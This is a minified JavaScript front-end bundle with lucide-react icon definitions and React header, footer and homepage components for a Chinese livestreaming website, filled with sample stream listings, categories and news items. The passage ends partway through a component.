 * See the LICENSE file in the root directory of this source tree.
 */const yf=P("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bl=P("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const We=P("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Do=P("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vf=P("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Fo=P("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xa=P("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ga=P("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jf=P("Smile",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M8 14s1.5 2 4 2 4-2 4-2",key:"1y1vjs"}],["line",{x1:"9",x2:"9.01",y1:"9",y2:"9",key:"yxxnd0"}],["line",{x1:"15",x2:"15.01",y1:"9",y2:"9",key:"1p4y9e"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $o=P("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Uo=P("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nf=P("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wf=P("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _t=P("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bf=P("Twitter",[["path",{d:"M22 4s-.7 2.1-2 3.4c1.6 10-9.4 17.3-18 11.6 2.2.1 4.4-.6 6-2C3 15.5.5 9.6 3 5c2.2 2.6 5.6 4.1 9 4-.9-4.2 4-6.6 7-3.8 1.1 0 3-1.2 3-1.2z",key:"pff0z6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kl=P("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sl=P("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ao=P("Video",[["path",{d:"m22 8-6 4 6 4V8Z",key:"50v9me"}],["rect",{width:"14",height:"12",x:"2",y:"6",rx:"2",ry:"2",key:"1rqjg6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kf=P("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sf=P("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cf=P("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ef=P("Youtube",[["path",{d:"M2.5 17a24.12 24.12 0 0 1 0-10 2 2 0 0 1 1.4-1.4 49.56 49.56 0 0 1 16.2 0A2 2 0 0 1 21.5 7a24.12 24.12 0 0 1 0 10 2 2 0 0 1-1.4 1.4 49.55 49.55 0 0 1-16.2 0A2 2 0 0 1 2.5 17",key:"1q2vi4"}],["path",{d:"m10 15 5-3-5-3z",key:"1jp15x"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pf=P("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),_f=()=>{const[e,t]=N.useState(!1),[n,l]=N.useState(""),s=cd(),i=o=>{o.preventDefault(),n.trim()&&s(`/category/search?q=${encodeURIComponent(n)}`)},a=[{id:"entertainment",name:"娱乐"},{id:"game",name:"游戏"},{id:"music",name:"音乐"},{id:"sports",name:"体育"},{id:"education",name:"教育"},{id:"lifestyle",name:"生活"}];return r.jsxs("header",{className:"fixed top-0 left-0 right-0 z-50 bg-white/95 backdrop-blur-sm shadow-sm",children:[r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"flex items-center justify-between h-16",children:[r.jsxs(M,{to:"/",className:"flex items-center space-x-2",children:[r.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-purple-600 to-blue-600 rounded-lg flex items-center justify-center",children:r.jsx(We,{className:"w-5 h-5 text-white"})}),r.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-purple-600 to-blue-600 bg-clip-text text-transparent",children:"星辰直播"})]}),r.jsxs("nav",{className:"hidden md:flex items-center space-x-8",children:[r.jsx(M,{to:"/",className:"text-gray-700 hover:text-purple-600 transition-colors",children:"首页"}),a.map(o=>r.jsx(M,{to:`/category/${o.id}`,className:"text-gray-700 hover:text-purple-600 transition-colors",children:o.name},o.id))]}),r.jsx("form",{onSubmit:i,className:"hidden md:flex items-center flex-1 max-w-md mx-8",children:r.jsxs("div",{className:"relative w-full",children:[r.jsx("input",{type:"text",placeholder:"搜索直播间、主播...",value:n,onChange:o=>l(o.target.value),className:"w-full pl-4 pr-10 py-2 border border-gray-300 rounded-full focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent"}),r.jsx("button",{type:"submit",className:"absolute right-2 top-1/2 transform -translate-y-1/2 p-1 text-gray-400 hover:text-purple-600",children:r.jsx(Do,{className:"w-5 h-5"})})]})}),r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsxs(M,{to:"/login",className:"hidden md:flex items-center space-x-2 text-gray-700 hover:text-purple-600 transition-colors",children:[r.jsx(kl,{className:"w-5 h-5"}),r.jsx("span",{children:"登录"})]}),r.jsx("button",{onClick:()=>t(!e),className:"md:hidden p-2 text-gray-700 hover:text-purple-600",children:e?r.jsx(Cf,{className:"w-6 h-6"}):r.jsx(ff,{className:"w-6 h-6"})})]})]})}),e&&r.jsx("div",{className:"md:hidden bg-white border-t",children:r.jsxs("div",{className:"px-4 py-2 space-y-2",children:[r.jsx("form",{onSubmit:i,className:"flex items-center mb-4",children:r.jsxs("div",{className:"relative w-full",children:[r.jsx("input",{type:"text",placeholder:"搜索直播间、主播...",value:n,onChange:o=>l(o.target.value),className:"w-full pl-4 pr-10 py-2 border border-gray-300 rounded-full focus:outline-none focus:ring-2 focus:ring-purple-500"}),r.jsx("button",{type:"submit",className:"absolute right-2 top-1/2 transform -translate-y-1/2 p-1 text-gray-400",children:r.jsx(Do,{className:"w-5 h-5"})})]})}),r.jsx(M,{to:"/",className:"block py-2 text-gray-700 hover:text-purple-600",onClick:()=>t(!1),children:"首页"}),a.map(o=>r.jsx(M,{to:`/category/${o.id}`,className:"block py-2 text-gray-700 hover:text-purple-600",onClick:()=>t(!1),children:o.name},o.id)),r.jsx(M,{to:"/login",className:"block py-2 text-gray-700 hover:text-purple-600",onClick:()=>t(!1),children:"登录"})]})})]})},Lf=()=>r.jsx("footer",{className:"bg-gray-900 text-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-5 gap-8",children:[r.jsxs("div",{className:"col-span-1 md:col-span-2",children:[r.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[r.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-purple-600 to-blue-600 rounded-lg flex items-center justify-center",children:r.jsx(We,{className:"w-5 h-5 text-white"})}),r.jsx("span",{className:"text-xl font-bold",children:"星辰直播"})]}),r.jsx("p",{className:"text-gray-300 mb-4 max-w-md",children:"专业的在线直播平台，为用户提供高质量的视频直播服务。采用最新的流媒体技术，确保画质清晰、延迟最低。"}),r.jsxs("div",{className:"space-y-2",children:[r.jsxs("div",{className:"flex items-center space-x-2 text-gray-300",children:[r.jsx(mr,{className:"w-4 h-4"}),r.jsx("span",{children:"contact@starlive.com"})]}),r.jsxs("div",{className:"flex items-center space-x-2 text-gray-300",children:[r.jsx(bl,{className:"w-4 h-4"}),r.jsx("span",{children:"400-888-8888"})]}),r.jsxs("div",{className:"flex items-center space-x-2 text-gray-300",children:[r.jsx(Dn,{className:"w-4 h-4"}),r.jsx("span",{children:"北京市朝阳区科技园区"})]})]})]}),r.jsxs("div",{children:[r.jsx("h3",{className:"text-lg font-semibold mb-4",children:"快速导航"}),r.jsxs("ul",{className:"space-y-2",children:[r.jsx("li",{children:r.jsx(M,{to:"/",className:"text-gray-300 hover:text-white transition-colors",children:"首页"})}),r.jsx("li",{children:r.jsx(M,{to:"/category/entertainment",className:"text-gray-300 hover:text-white transition-colors",children:"娱乐直播"})}),r.jsx("li",{children:r.jsx(M,{to:"/category/game",className:"text-gray-300 hover:text-white transition-colors",children:"游戏直播"})}),r.jsx("li",{children:r.jsx(M,{to:"/category/music",className:"text-gray-300 hover:text-white transition-colors",children:"音乐直播"})}),r.jsx("li",{children:r.jsx(M,{to:"/category/sports",className:"text-gray-300 hover:text-white transition-colors",children:"体育直播"})}),r.jsx("li",{children:r.jsx(M,{to:"/category/education",className:"text-gray-300 hover:text-white transition-colors",children:"教育直播"})}),r.jsx("li",{children:r.jsx(M,{to:"/category/lifestyle",className:"text-gray-300 hover:text-white transition-colors",children:"生活直播"})})]})]}),r.jsxs("div",{children:[r.jsx("h3",{className:"text-lg font-semibold mb-4",children:"帮助支持"}),r.jsxs("ul",{className:"space-y-2",children:[r.jsx("li",{children:r.jsx(M,{to:"/help/guide",className:"text-gray-300 hover:text-white transition-colors",children:"使用帮助"})}),r.jsx("li",{children:r.jsx(M,{to:"/help/streaming",className:"text-gray-300 hover:text-white transition-colors",children:"直播指南"})}),r.jsx("li",{children:r.jsx(M,{to:"/help/faq",className:"text-gray-300 hover:text-white transition-colors",children:"常见问题"})}),r.jsx("li",{children:r.jsx(M,{to:"/help/contact",className:"text-gray-300 hover:text-white transition-colors",children:"联系客服"})}),r.jsx("li",{children:r.jsx(M,{to:"/help/feedback",className:"text-gray-300 hover:text-white transition-colors",children:"意见反馈"})}),r.jsx("li",{children:r.jsx(M,{to:"/help/report",className:"text-gray-300 hover:text-white transition-colors",children:"举报投诉"})})]})]}),r.jsxs("div",{children:[r.jsx("h3",{className:"text-lg font-semibold mb-4",children:"关于我们"}),r.jsxs("ul",{className:"space-y-2",children:[r.jsx("li",{children:r.jsx(M,{to:"/about/company",className:"text-gray-300 hover:text-white transition-colors",children:"公司介绍"})}),r.jsx("li",{children:r.jsx(M,{to:"/about/team",className:"text-gray-300 hover:text-white transition-colors",children:"团队介绍"})}),r.jsx("li",{children:r.jsx(M,{to:"/about/careers",className:"text-gray-300 hover:text-white transition-colors",children:"招聘信息"})}),r.jsx("li",{children:r.jsx(M,{to:"/about/news",className:"text-gray-300 hover:text-white transition-colors",children:"新闻动态"})}),r.jsx("li",{children:r.jsx(M,{to:"/legal/privacy",className:"text-gray-300 hover:text-white transition-colors",children:"隐私政策"})}),r.jsx("li",{children:r.jsx(M,{to:"/legal/terms",className:"text-gray-300 hover:text-white transition-colors",children:"服务条款"})}),r.jsx("li",{children:r.jsx(M,{to:"/legal/copyright",className:"text-gray-300 hover:text-white transition-colors",children:"版权声明"})})]})]})]}),r.jsx("div",{className:"border-t border-gray-800 mt-8 pt-8",children:r.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center",children:[r.jsxs("div",{className:"mb-4 md:mb-0",children:[r.jsx("h4",{className:"text-lg font-semibold mb-2",children:"关注我们"}),r.jsxs("div",{className:"flex space-x-4",children:[r.jsx("a",{href:"#",className:"text-gray-300 hover:text-white transition-colors",children:r.jsx(tf,{className:"w-5 h-5"})}),r.jsx("a",{href:"#",className:"text-gray-300 hover:text-white transition-colors",children:r.jsx(bf,{className:"w-5 h-5"})}),r.jsx("a",{href:"#",className:"text-gray-300 hover:text-white transition-colors",children:r.jsx(mf,{className:"w-5 h-5"})}),r.jsx("a",{href:"#",className:"text-gray-300 hover:text-white transition-colors",children:r.jsx(Ef,{className:"w-5 h-5"})})]})]}),r.jsxs("div",{className:"text-center md:text-right",children:[r.jsx("h4",{className:"text-lg font-semibold mb-2",children:"订阅资讯"}),r.jsxs("div",{className:"flex max-w-sm",children:[r.jsx("input",{type:"email",placeholder:"输入邮箱地址",className:"flex-1 px-4 py-2 bg-gray-800 border border-gray-700 rounded-l-lg focus:outline-none focus:ring-2 focus:ring-purple-500 text-white"}),r.jsx("button",{className:"bg-purple-600 hover:bg-purple-700 px-4 py-2 rounded-r-lg transition-colors",children:"订阅"})]})]})]})}),r.jsxs("div",{className:"border-t border-gray-800 mt-8 pt-8 flex flex-col md:flex-row justify-between items-center",children:[r.jsx("p",{className:"text-gray-400 text-sm",children:"© 2025 星辰直播. 保留所有权利."}),r.jsxs("div",{className:"flex items-center space-x-4 mt-2 md:mt-0",children:[r.jsx("p",{className:"text-gray-400 text-sm",children:"ICP备案号：京ICP备2025001234号-1"}),r.jsx("span",{className:"text-gray-600",children:"|"}),r.jsx("p",{className:"text-gray-400 text-sm",children:"网络文化经营许可证：京网文[2025]0001-001号"})]})]})]})}),zf=()=>{const[e,t]=N.useState(0),[n,l]=N.useState(new Date);N.useEffect(()=>{const u=setInterval(()=>{l(new Date)},1e3);return()=>clearInterval(u)},[]),N.useEffect(()=>{const u=setInterval(()=>{t(y=>(y+1)%s.length)},5e3);return()=>clearInterval(u)},[]);const s=[{id:1,title:"星辰直播",subtitle:"2025年全新直播体验",description:"超清画质，零延迟互动，全平台支持",background:"from-purple-600 via-blue-600 to-indigo-700",image:"https://images.pexels.com/photos/7915434/pexels-photo-7915434.jpeg?auto=compress&cs=tinysrgb&w=800"},{id:2,title:"AI智能推荐",subtitle:"个性化内容发现",description:"基于深度学习的智能推荐系统",background:"from-emerald-600 via-teal-600 to-cyan-700",image:"https://images.pexels.com/photos/8386440/pexels-photo-8386440.jpeg?auto=compress&cs=tinysrgb&w=800"},{id:3,title:"全球连接",subtitle:"无界限的创作平台",description:"连接世界各地的创作者和观众",background:"from-orange-600 via-red-600 to-pink-700",image:"https://images.pexels.com/photos/3184291/pexels-photo-3184291.jpeg?auto=compress&cs=tinysrgb&w=800"}],i=[{id:1,title:"【王者荣耀】巅峰赛冲分！职业选手教学",streamer:"游戏达人小王",category:"游戏",viewers:15420,thumbnail:"https://images.pexels.com/photos/7915434/pexels-photo-7915434.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,quality:"4K",tags:["热门","教学"]},{id:2,title:"深夜音乐会 - 治愈系民谣现场演唱",streamer:"音乐小姐姐",category:"音乐",viewers:8932,thumbnail:"https://images.pexels.com/photos/1763075/pexels-photo-1763075.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,quality:"HD",tags:["原创","治愈"]},{id:3,title:"户外探险 - 云南大理古城实地直播",streamer:"旅行者阿峰",category:"生活",viewers:12567,thumbnail:"https://images.pexels.com/photos/1181248/pexels-photo-1181248.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,quality:"HD",tags:["户外","旅行"]},{id:4,title:"美食制作 - 正宗川菜麻婆豆腐教学",streamer:"厨师长老李",category:"生活",viewers:6743,thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,quality:"HD",tags:["美食","教学"]},{id:5,title:"健身训练 - 全身燃脂HIIT课程",streamer:"健身达人小美",category:"体育",viewers:9876,thumbnail:"https://images.pexels.com/photos/3822622/pexels-photo-3822622.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,quality:"HD",tags:["健身","燃脂"]},{id:6,title:"编程教学 - Python数据分析实战",streamer:"技术老师",category:"教育",viewers:4321,thumbnail:"https://images.pexels.com/photos/574071/pexels-photo-574071.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,quality:"HD",tags:["编程","实战"]}],a=[{id:5,title:"【英雄联盟】世界赛精彩回顾解说",streamer:"电竞解说员",viewers:23456,thumbnail:"https://images.pexels.com/photos/7915327/pexels-photo-7915327.jpeg?auto=compress&cs=tinysrgb&w=300",category:"游戏",growth:"+125%"},{id:6,title:"古典音乐欣赏 - 贝多芬交响曲专场",streamer:"音乐教授",viewers:5678,thumbnail:"https://images.pexels.com/photos/164821/pexels-photo-164821.jpeg?auto=compress&cs=tinysrgb&w=300",category:"音乐",growth:"+89%"},{id:7,title:"瑜伽冥想 - 晨间放松课程",streamer:"瑜伽导师",viewers:9876,thumbnail:"https://images.pexels.com/photos/3822906/pexels-photo-3822906.jpeg?auto=compress&cs=tinysrgb&w=300",category:"体育",growth:"+156%"},{id:8,title:"JavaScript高级编程技巧分享",streamer:"前端工程师",viewers:4321,thumbnail:"https://images.pexels.com/photos/574071/pexels-photo-574071.jpeg?auto=compress&cs=tinysrgb&w=300",category:"教育",growth:"+78%"}],o=[{id:1,name:"游戏大神",followers:"156万",avatar:"https://images.pexels.com/photos/220453/pexels-photo-220453.jpeg?auto=compress&cs=tinysrgb&w=100",category:"游戏",verified:!0,level:"S+",specialty:"王者荣耀"},{id:2,name:"音乐天使",followers:"89万",avatar:"https://images.pexels.com/photos/415829/pexels-photo-415829.jpeg?auto=compress&cs=tinysrgb&w=100",category:"音乐",verified:!0,level:"S",specialty:"民谣创作"},{id:3,name:"美食专家",followers:"67万",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=100",category:"生活",verified:!0,level:"S",specialty:"川菜制作"},{id:4,name:"体育解说",followers:"123万",avatar:"https://images.pexels.com/photos/1681010/pexels-photo-1681010.jpeg?auto=compress&cs=tinysrgb&w=100",category:"体育",verified:!0,level:"S+",specialty:"篮球解说"}],c=[{id:"entertainment",name:"娱乐",count:"1.2万",color:"from-pink-500 to-rose-500",icon:r.jsx(Ao,{className:"w-6 h-6"}),description:"脱口秀、综艺、聊天"},{id:"game",name:"游戏",count:"2.8万",color:"from-blue-500 to-cyan-500",icon:r.jsx(sf,{className:"w-6 h-6"}),description:"电竞、手游、主机"},{id:"music",name:"音乐",count:"8.5千",color:"from-purple-500 to-violet-500",icon:r.jsx(gf,{className:"w-6 h-6"}),description:"演唱、乐器、创作"},{id:"sports",name:"体育",count:"1.5万",color:"from-green-500 to-emerald-500",icon:r.jsx(ef,{className:"w-6 h-6"}),description:"健身、运动、教学"},{id:"education",name:"教育",count:"5.2千",color:"from-orange-500 to-amber-500",icon:r.jsx(of,{className:"w-6 h-6"}),description:"编程、语言、技能"},{id:"lifestyle",name:"生活",count:"1.8万",color:"from-teal-500 to-cyan-500",icon:r.jsx(Zh,{className:"w-6 h-6"}),description:"美食、旅行、日常"}],d=[{icon:r.jsx(Pf,{className:"w-8 h-8"}),title:"超低延迟",description:"采用最新CDN技术，延迟低至100ms，实现真正的实时互动",color:"from-yellow-400 to-orange-500"},{icon:r.jsx(af,{className:"w-8 h-8"}),title:"全球覆盖",description:"遍布全球的服务器节点，为用户提供稳定流畅的观看体验",color:"from-blue-400 to-cyan-500"},{icon:r.jsx(ga,{className:"w-8 h-8"}),title:"安全可靠",description:"企业级安全防护，保护用户隐私和数据安全",color:"from-green-400 to-emerald-500"},{icon:r.jsx(uf,{className:"w-8 h-8"}),title:"24小时客服",description:"专业客服团队全天候在线，随时为您解决问题",color:"from-purple-400 to-pink-500"}],p=[{id:1,title:"春节特别活动",description:"红包雨、明星直播、新年祝福",startDate:"2025-01-20",endDate:"2025-02-10",image:"https://images.pexels.com/photos/1190297/pexels-photo-1190297.jpeg?auto=compress&cs=tinysrgb&w=300",status:"即将开始"},{id:2,title:"新主播扶持计划",description:"流量扶持、技术指导、收益保障",startDate:"2025-01-15",endDate:"2025-03-15",image:"https://images.pexels.com/photos/3184338/pexels-photo-3184338.jpeg?auto=compress&cs=tinysrgb&w=300",status:"进行中"},{id:3,title:"电竞大赛直播",description:"顶级选手对决，百万奖金池",startDate:"2025-02-01",endDate:"2025-02-15",image:"https://images.pexels.com/photos/7915327/pexels-photo-7915327.jpeg?auto=compress&cs=tinysrgb&w=300",status:"报名中"}],h=[{id:1,title:"星辰直播获得2025年度最佳直播平台奖",summary:"在刚刚结束的互联网大会上，星辰直播凭借优秀的技术创新和用户体验...",date:"2025-01-15",image:"https://images.pexels.com/photos/3184291/pexels-photo-3184291.jpeg?auto=compress&cs=tinysrgb&w=300",category:"公司新闻"},{id:2,title:"新功能上线：AI智能推荐系统",summary:"基于深度学习算法的智能推荐系统正式上线，为用户提供更精准的内容推荐...",date:"2025-01-12",image:"https://images.pexels.com/photos/8386440/pexels-photo-8386440.jpeg?auto=compress&cs=tinysrgb&w=300",category:"产品更新"},{id:3,title:"技术博客：如何优化直播延迟",summary:"直播延迟是影响用户体验的关键因素之一。本文将分享我们在优化直播延迟方面的技术实践...",date:"2025-01-10",image:"https://images.pexels.com/photos/699122/pexels-photo-699122.jpeg?auto=compress&cs=tinysrgb&w=300",category:"技术分享"}];return r.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-gray-50 to-white",children:[r.jsxs("section",{className:"relative overflow-hidden",children:[r.jsx("div",{className:"relative h-[70vh] md:h-[80vh]",children:s.map((u,y)=>r.jsxs("div",{className:`absolute inset-0 transition-opacity duration-1000 ${y===e?"opacity-100":"opacity-0"}`,children:[r.jsx("div",{className:`absolute inset-0 bg-gradient-to-r ${u.background}`}),r.jsx("div",{className:"absolute inset-0 bg-black/30"}),r.jsx("div",{className:"absolute inset-0 bg-gradient-to-r from-black/50 to-transparent"}),r.jsxs("div",{className:"absolute inset-0 opacity-10",children:[r.jsx("div",{className:"absolute top-20 left-20 w-32 h-32 bg-white rounded-full blur-3xl animate-pulse"}),r.jsx("div",{className:"absolute bottom-32 right-32 w-40 h-40 bg-white rounded-full blur-3xl animate-pulse delay-1000"}),r.jsx("div",{className:"absolute top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 w-60 h-60 bg-white rounded-full blur-3xl animate-pulse delay-2000"})]}),r.jsx("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-full flex items-center",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 items-center w-full",children:[r.jsxs("div",{className:"text-white space-y-6",children:[r.jsxs("div",{className:"space-y-4",children:[r.jsxs("h1",{className:"text-5xl md:text-7xl font-bold leading-tight",children:[u.title,r.jsx("span",{className:"block text-2xl md:text-3xl font-normal mt-2 text-blue-100",children:u.subtitle})]}),r.jsx("p",{className:"text-xl md:text-2xl text-blue-100 max-w-2xl",children:u.description})]}),r.jsxs("div",{className:"flex flex-col sm:flex-row gap-4",children:[r.jsxs(M,{to:"/category/entertainment",className:"bg-white text-purple-600 px-8 py-4 rounded-full font-semibold text-lg hover:bg-gray-100 transition-all transform hover:scale-105 inline-flex items-center justify-center shadow-2xl",children:[r.jsx(We,{className:"w-5 h-5 mr-2"}),"开始观看"]}),r.jsxs(M,{to:"/login",className:"border-2 border-white text-white px-8 py-4 rounded-full font-semibold text-lg hover:bg-white hover:text-purple-600 transition-all transform hover:scale-105 inline-flex items-center justify-center backdrop-blur-sm",children:[r.jsx(Ao,{className:"w-5 h-5 